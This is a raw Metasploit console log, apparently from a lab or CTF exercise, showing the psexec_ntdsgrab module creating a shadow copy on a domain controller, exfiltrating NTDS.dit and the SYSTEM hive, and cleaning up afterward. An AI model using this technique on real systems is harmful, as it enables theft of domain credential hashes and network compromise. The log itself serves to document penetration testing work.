 msf6 auxiliary(admin/smb/psexec_ntdsgrab) > run
[*] Running module against 10.10.10.100
[*] 10.10.10.100:445 - Checking if a Volume Shadow Copy exists already.
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.100:445 - No VSC Found.
[*] 10.10.10.100:445 - Creating Volume Shadow Copy
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[+] 10.10.10.100:445 - Volume Shadow Copy created on \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.100:445 - Checking if NTDS.dit was copied.
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.100:445 - Downloading ntds.dit file
[+] 10.10.10.100:445 - ntds.dit stored at /root/.msf4/loot/20220505200115_default_10.10.10.100_psexec.ntdsgrab._433921.dit
[*] 10.10.10.100:445 - Downloading SYSTEM hive file
[+] 10.10.10.100:445 - SYSTEM hive stored at /root/.msf4/loot/20220505200336_default_10.10.10.100_psexec.ntdsgrab._076890.bin
[*] 10.10.10.100:445 - Executing cleanup...
[+] 10.10.10.100:445 - Cleanup was successful
[*] Auxiliary module execution completed